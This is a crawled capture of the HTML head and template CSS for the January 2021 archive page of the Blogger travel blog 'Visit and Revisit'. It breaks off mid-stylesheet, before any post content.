

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.visitandrevisit.com/2021/01/
body_size: 33964
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.visitandrevisit.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.visitandrevisit.com/2021/01/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="           VISIT AND REVISIT - A traveller&#39;s tale - Atom" href="https://www.visitandrevisit.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="           VISIT AND REVISIT - A traveller&#39;s tale - RSS" href="https://www.visitandrevisit.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="           VISIT AND REVISIT - A traveller&#39;s tale - Atom" href="https://www.blogger.com/feeds/5387435737875407913/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.visitandrevisit.com/2021/01/' property='og:url'/>
<meta content='           VISIT AND REVISIT - A traveller&#39;s tale' property='og:title'/>
<meta content='' property='og:description'/>
<title>
January 2021 -            VISIT AND REVISIT - A traveller's tale
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='           VISIT AND REVISIT - A traveller&#39;s tale' property='og:site_name'/>
<meta content='https://www.visitandrevisit.com/' name='twitter:domain'/>
<meta content='January 2021' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='January 2021' name='twitter:title'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"           VISIT AND REVISIT - A traveller&#39;s tale","url":"https://www.visitandrevisit.com/2021/01/","potentialAction":{"@type":"SearchAction","target":"https://www.visitandrevisit.com/2021/01/search?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Averie
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#00adef"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#fb0941}
a:hover{color:#fb0941}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f!important;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px;margin:0 auto}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#fbf5ed;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#000;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#fb0941}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#000;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fb0941}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;}
.header-logo{
text-align:center;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
#header-inner{display:inline-block}
.post-body a:visited {color:#FF0000}
.header-menu {position:relative;text-align:center;background: #393939;height: 55px}
.header-menu .container{position:relative;margin:0 auto;padding:0}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:55px;z-index:15}
#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s;list-style-type: none}
#main-menu ul > li > a{position:relative;color:#fff;font-size:14px;font-weight:500;text-transform:uppercase;line-height:55px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease}
#main-menu ul > li > ul{position:absolute;float:left;left:0;top:55px;width:180px;background-color:#393939;z-index:99999;margin:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}
#main-menu ul > li > ul > li{width: 100%;text-align: left;display:block;position:relative;transition:all .17s ease}
#main-menu ul > li > ul > li a{display:block;height:36px;font-size:12px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:all .17s ease}
#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}
.mega-content .post-title{position:relative;font-size:14px;font-weight:500;line-height:1.5em;margin:7px 0 5px}
.mega-content .post-title a{
margin: 7px 0 5px;
font-size: 14px;
display: block;
color: #fff;
transition: color .17s;
line-height: 1.6em;
}
.mega-content:hover .post-title a{}
.mega-content .post-meta{color:#aaa}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px}
.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:55px;line-height:55px;z-index:20;color:#fff;font-size:15px;text-align:center;cursor:pointer;transition:color .17s ease}
.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400}
.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400}
.show-search:hover,.hide-search:hover{color:#fff}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:55px;z-index:99;background-color:#fff;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:55px;background-color:rgba(0,0,0,0);line-height:55px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:55px;font-family:inherit;color:#fff;margin:0;padding:0 70px 0 15px;background-color: rgb(68 108 179);font-size:14px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{outline:none}
.slide-menu-toggle{display:none;position:absolute;line-height:55px;height:55px;width:55px;top:0;text-align:center;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;cursor:pointer;z-index:4;padding:0}
.slide-menu-toggle:before{content:"\f0c9"}
.nav-active .slide-menu-toggle:before{content:"\f00d"}
.mobile-menu{z-index: 9999;display:none;position:absolute;top:50px;left:0;width:100%;background-color:#000;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease}
.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{text-align: left;position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:500;text-transform:uppercase;line-height:38px;margin:0;padding:0}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{}
#main-menu ul > li > ul li:hover {background: #446cb3}
#headerright img {width: 100%}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin:8px 0}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3irjLmORfhx9bTW6xmyQuUt9R-pwfdTUwgW0AWO5SVqtJrKyAMuLJjp0OW3Itk1ELRJx4CivjWhtfrYJVVj-ye-JW_iymXLLM5ygOl9p2vJu2VbeWyVR2GIktZYOEQSS5rTHiQpdg9Fs/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;text-align:center;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{background-color:#fb0941;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 20px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.post-thumb {
display: block;
position: relative;
width: 100%;
height: 100%;
object-fit: cover;
z-index: 1;
transition: opacity .17s ease,transform .17s ease;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#fb0941;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#fb0941}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#fb0941}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3irjLmORfhx9bTW6xmyQuUt9R-pwfdTUwgW0AWO5SVqtJrKyAMuLJjp0OW3Itk1ELRJx4CivjWhtfrYJVVj-ye-JW_iymXLLM5ygOl9p2vJu2VbeWyVR2GIktZYOEQSS5rTHiQpdg9Fs/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#fb0941}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3irjLmORfhx9bTW6xmyQuUt9R-pwfdTUwgW0AWO5SVqtJrKyAMuLJjp0OW3Itk1ELRJx4CivjWhtfrYJVVj-ye-JW_iymXLLM5ygOl9p2vJu2VbeWyVR2GIktZYOEQSS5rTHiQpdg9Fs/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#fb0941;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
